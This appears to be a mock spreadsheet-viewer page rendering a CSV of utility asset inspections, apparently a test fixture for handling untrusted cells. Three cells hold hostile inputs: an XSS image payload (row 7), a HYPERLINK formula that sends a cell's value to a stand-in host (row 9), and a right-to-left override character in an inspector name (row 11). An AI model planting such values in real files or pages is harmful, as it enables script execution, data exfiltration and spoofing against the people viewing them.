 MOCK States ← → T1 dark Default table, dark Theme
relik.link inspections_2026-q3.csv Shown as a table, no author code Comments 8 Share
RLK-7Q4M-2KXD Version 1 of 1
Reading Suggesting Select a cell to comment on it or suggest an edit.
1,284 rows · 12 columns · comma-separated Find in table First row is the header View source
No cell Select a cell to read it in full. Arrow keys move; Shift extends a range.
SELECTED
A B C D E F G H I
1 inspection_id site crew inspector inspected_at asset condition defects notes
2 INS-2026-04100 Tamarack yard North Ridge 2 Priya Raman 2026-08-21 09:04 Hydrant H-6023 88 5 Bonnet bolts replaced on site.
3 INS-2026-04101 Fenwick substation Tamarack 4 Tomas Reyes 2026-08-21 11:47 Hydrant H-8936 100 0 Access gate locked; key from the depot office.
4 INS-2026-04102 Hollis Creek Hollis 3 Lena Brandt 2026-08-11 06:10 Pole P-9332 39 4 Bonnet bolts replaced on site.
5 INS-2026-04103 Hollis Creek Hollis 3 Marcus Ohene 2026-08-11 06:45 Pole P-2778 44 3
6 INS-2026-04104 North Ridge Hollis 3 Lena Brandt 2026-08-11 07:05 Hydrant H-1182 41 3 Paint flaking on the bonnet. +2 lines
7 INS-2026-04105 North Ridge Hollis 3 Marcus Ohene 2026-08-11 07:35 Meter M-8900 50 2 <img src=x onerror=alert(1)>
8 INS-2026-04106 Cedar Flats Hollis 3 Lena Brandt 2026-08-11 08:02 Meter M-3394 58 4 Reflector missing on the north face.
9 INS-2026-04107 Cedar Flats Hollis 3 Marcus Ohene 2026-08-11 08:30 Hydrant H-6624 75 1 =HYPERLINK("https://x.example/?d="&A9,"O...
10 INS-2026-04108 North Ridge North Ridge 2 Tomas Reyes 2026-08-12 07:40 Hydrant H-3310 44 2 Pole leans 4 degrees east. Ground firm.
11 INS-2026-04109 North Ridge Bluebird 1 Ade Okafor U+202E (... 2026-09-25 07:11 Culvert C-1601 41 5 Tag unreadable, photographed both faces.
12 INS-2026-04110 Fenwick substation North Ridge 2 Lena Brandt 2026-07-07 15:15 Pole P-3219 55 5
13 INS-2026-04111 Hollis Creek Hollis 3 Marcus Ohene 2026-09-22 13:34 Hydrant H-7604 51 4
14 INS-2026-04112 North Ridge North Ridge 2 Priya Raman 2026-08-11 07:20 Hydrant H-2207 99 3 Outlet threads worn; cap held with tape.
15 INS-2026-04113 Hollis Creek Tamarack 4 Ade Okafor 2026-07-01 14:58 Pole P-1720 45 4 Culvert about 30% blocked with silt.
16 INS-2026-04114 Hollis Creek Cedar 1 Priya Raman 2026-07-26 09:24 Valve V-0306 41 4 Access gate locked; key from the depot office.
17 INS-2026-04115 Old Mill Road Tamarack 4 Marcus Ohene 2026-09-13 12:32 Pole P-2985 46 2 Culvert about 30% blocked with silt.
18 INS-2026-04116 North Ridge Tamarack 4 Priya Raman 2026-07-05 06:10 Meter M-2531 81 0 Bonnet bolts replaced on site.
19 INS-2026-04117 Bluebird Pass North Ridge 2 Ade Okafor 2026-09-04 07:23 Meter M-5760 56 1 Pole leans 4 degrees east. Ground firm.
20 INS-2026-04118 Bluebird Pass Hollis 3 June Halvorsen 2026-07-09 11:15 Meter M-3852 81 0 Vegetation within 1 m, flagged for clearing.
21 INS-2026-04119 Old Mill Road Tamarack 4 Marcus Ohene 2026-08-01 13:49 Culvert C-3795 74 1 Vegetation within 1 m, flagged for clearing.
2